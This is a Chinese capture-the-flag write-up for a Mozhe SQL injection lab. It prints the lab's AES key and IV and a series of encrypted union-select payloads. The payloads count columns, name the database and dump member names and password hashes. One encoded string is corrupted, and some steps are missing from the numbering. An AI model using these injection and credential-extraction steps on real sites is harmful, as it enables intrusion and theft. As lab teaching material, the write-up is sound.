SQL注入漏洞测试

Posted 弥天安全实验室

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了SQL注入漏洞测试相关的知识,希望对你有一定的参考价值。

SQL注入漏洞测试

--Write Up

题目用到的工具

AES加密网站:

http://tool.chacuo.net/cryptaes

BASE64加密网站:

https://www.sojson.com/base64.html

MD5加密网站:

https://www.cmd5.com/

1.靶场

https://www.mozhe.cn/bug/detail/SjRRVFpOQWlLWDBJd3hzNGY5cFBiQT09bW96aGUmozhe





http://219.153.49.228:49104/,使用御剑扫描得到

http://219.153.49.228:49104/news/

4.下载压缩包,打开代码进行php代码审计。得到的信息如图所示



加密模式为cbc,数据块为128位

第7行:AES的加密长度是128位,秘钥密码为:ydhaqPQnexoaDuW3,偏移量为:2018201920202021。

第8行:数据进行两次base64加密,再进行一次aes加密。

第11行:判断字符串是否存在“_mozhe”所以构造playload的时候先将注入的字符串末尾加上”_mozhe“字符,然后进行AES加密,因为AES默认是进行了一次base64加密,所以AES加密之后只需要进行一次base64加密即可。

5.针对题目进行SQL注入操作

6.进行SQL注入操作判断字段数

Payload:1 and 1=2 union select 1,2,3,4,5_mozhe

AES:

0hMY7i4yFMb48GTM7O6GEp0IATyHtqb63cXGExm18A1cwdcjbMaDZ+wjDyyQLtGv

Base64:

MGhNWTdpNHlGTWI0OEdUTTdPNkdFcDBJQVR5SHRxYjYzY1hHRXhtMThBMWN3ZGNqYk1hRFord2pEeXlRTHRHdg==

参数为4的时候显示正常,5的时候显示错误,说明有4个字段。(后面使用同样的加密方式,图在不截取)

7.进行SQL注入操作判断显示为

Payload:-1 union select 1,2,3,4_mozhe

AES:xgd58ipTrnx8VzS*JicqCo3+zFFzhay5byFU3cjbdeI=

Base64:eGdkNThpcFRybng4VnpTQkppY3FDbzMrekZGemhheTVieUZVM2NqYmRlST0=

显示为2和3

8.进行SQL注入操作判断当前数据库

Payload:-1 union select 1,database(),3,4_mozhe

AES:xgd58ipTrnx8VzSBJicqCkfa8baY1gC/rbon/boeWRtc5yGs6NJR/uwTC/R61dXI

Base64:eGdkNThpcFRybng4VnpTQkppY3FDa2ZhOGJhWTFnQy9yYm9uL2JvZVdSdGM1eUdzNk5KUi91d1RDL1I2MWRYSQ==

获得数据库

9.进行SQL注入操作爆表

Payload:-1 union select 1,group_concat(table_name),3,4 frominformation_schema.TABLES where TABLE_SCHEMA='mozhe_Discuz_StormGroup' limit0,1_mozhe

AES:xgd58ipTrnx8VzSBJicqCtnxUkLmTyTBAkYq0YotB+2TUlxiaZHz+pFXJJAjk7w7mWa1h8buWVm1L1FnzJByUaKbAWj5+Uvrzr7N78VJwtWqXC3DaqUEdvGNHEt3e3p8sJjsRBKuAUivvxYEe/FJXQ+Ppo/ZQZxYCAcfTSULqO2uPUUua7ymFeOl8Vh0umZM

Base64:eGdkNThpcFRybng4VnpTQkppY3FDdG54VWtMbVR5VEJBa1lxMFlvdEIrMlRVbHhpYVpIeitwRlhKSkFqazd3N21XYTFoOGJ1V1ZtMUwxRm56SkJ5VWFLYkFXajUrVXZyenI3Tjc4Vkp3dFdxWEMzRGFxVUVkdkdOSEV0M2UzcDhzSmpzUkJLdUFVaXZ2eFlFZS9GSlhRK1Bwby9aUVp4WUNBY2ZUU1VMcU8ydVBVVXVhN3ltRmVPbDhWaDB1bVpN

获得数据表

10.进行SQL注入操作爆列

Payload:-1 union select 1,group_concat(column_name),3,4 frominformation_schema.columns where table_name='StormGroup_member' limit 0,1_mozhe

AES:xgd58ipTrnx8VzSBJicqCuvzwQ04ka/PubBNkKJyJETUw/zaWGzAKbj8oM1RQbhWBZatBUkuYe+z+0t8InzKQx67ln0rLohI3CVUkkZVnDk7TeTPx0KV5T85dUqw/YqCs+jTm3PW2rT6JyNPVUvNyLKt/kE3BA14YNBXkcONpiwxBbntstS+bLOJsydl7WHA

Base64:eGdkNThpcFRybng4VnpTQkppY3FDdXZ6d1EwNGthL1B1YkJOa0tKeUpFVFV3L3phV0d6QUtiajhvTTFSUWJoV0JaYXRCVWt1WWUreiswdDhJbnpLUXg2N2xuMHJMb2hJM0NWVWtrWlZuRGs3VGVUUHgwS1Y1VDg1ZFVxdy9ZcUNzK2pUbTNQVzJyVDZKeU5QVlV2TnlMS3Qva0UzQkExNFlOQlhrY09OcGl3eEJibnRzdFMrYkxPSnN5ZGw3V0hB

获得数据表



11.进行SQL注入操作爆字段

Payload:-1 union select 1,group_concat(name,password),3,4 fromStormGroup_member limit 0,1_mozhe

AES:xgd58ipTrnx8VzSBJicqCrKk6D6pYYlFPPQb9jGbVkT6Sq341dUA+jAehyAsFGEMkdGEBx+tcSd01GxR71oQIUtomLjZsBcC+guMwmzo/hT4R/YTgXBUsAADJ25UU/+P

Base64:eGdkNThpcFRybng4VnpTQkppY3FDcktrNkQ2cFlZbEZQUFFiOWpHYlZrVDZTcTM0MWRVQStqQWVoeUFzRkdFTWtkR0VCeCt0Y1NkMDFHeFI3MW9RSVV0b21MalpzQmNDK2d1TXdtem8vaFQ0Ui9ZVGdYQlVzQUFESjI1VVUvK1A=

获得密码MD5值



12.对获得的MD5进行解密19e51305f4926559333371ae20d27517

13.登录后台获取flag

菜鸟班门弄斧,大佬勿喷!

以上是关于SQL注入漏洞测试的主要内容,如果未能解决你的问题,请参考以下文章